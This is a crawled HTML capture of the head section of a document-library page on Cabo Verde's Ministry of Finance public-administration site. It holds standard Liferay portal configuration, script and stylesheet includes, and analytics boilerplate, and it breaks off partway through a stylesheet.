

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75
body_size: 218501
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="8xr0PHfU";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75";</script> <script src="/o/js_loader_modules?t=1768611678865" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768611678924" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon 